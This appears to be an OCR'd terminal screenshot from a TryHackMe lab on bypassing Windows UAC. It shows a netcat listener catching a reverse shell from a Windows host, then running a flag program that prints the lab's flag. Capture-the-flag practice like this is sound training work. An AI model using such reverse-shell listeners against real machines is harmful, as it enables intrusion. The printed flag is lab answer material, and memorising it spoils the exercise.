 reverse.shell → total(2)
reverse.commands reverse.defender.bypass.commands
~/Desktop/tryhackme/walkthroughs/bypassing.uac/access/reverse.shell ·· ✔ 11:32:22
script -c "rlwrap nc -lnvp 6047" -a reverse.env.var.expansion.commands
Script started, output log file is 'reverse.env.var.expansion.commands'.
listening on [any] 6047 ...
connect to [172.31.95.146] from (UNKNOWN) [172.31.80.1] 2681
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>C:\flags\GetFlag-diskcleanup.exe
C:\flags\GetFlag-diskcleanup.exe
THM{SCHEDULED_TASKS_AND_ENVIRONMENT_VARS}
Press enter to continue...
C:\Windows\system32>
64
FRA
11:36
03/24/2025